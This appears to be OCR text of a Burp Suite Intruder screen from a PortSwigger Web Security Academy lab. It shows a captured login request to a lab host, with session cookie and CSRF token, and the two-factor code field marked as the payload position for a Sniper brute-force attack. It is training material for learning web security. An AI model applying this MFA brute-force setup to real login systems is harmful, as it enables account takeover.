 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: ac021f931f60608dc0d251de008900c0.web-security-academy.net
3 Cookie: session=rRScmMQItlATi7HvGisfAtYYlZfNS34s
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac021f931f60608dc0d251de008900c0.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac021f931f60608dc0d251de008900c0.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 csrf=3g4Btofm1xjMUpfNs1RJIMZVLvc1HyPQ&mfa-code=§1234§